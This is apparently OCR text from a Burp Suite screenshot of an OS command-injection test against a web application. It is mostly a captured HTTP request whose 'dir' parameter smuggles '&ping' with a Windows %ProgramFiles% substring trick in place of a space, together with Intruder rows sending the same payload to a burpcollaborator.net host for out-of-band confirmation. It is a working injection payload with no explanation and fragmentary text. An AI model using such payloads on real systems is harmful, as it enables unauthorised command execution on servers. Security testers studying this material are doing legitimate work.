 117 &ping%25ProgramFiles:~10,1%25117.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net&a 200 237
118 &ping%25ProgramFiles:~10,1%25118.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net&a' 200 237
Request Response
Raw Params Headers Hex
Host: localhost:9090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/59.0.3071.109 Chrome/59.0.3071.109
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,fr;q=0.6,da;q=0.4
Cookie: IdcLocale=English-US; IntradocAuth=Internet
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
dir=%26ping%25ProgramFiles%3a~10,1%25117%2e9jtfk84po5t60fi24zrevju01r7iv7%2eburpcollaborator%2enet%26a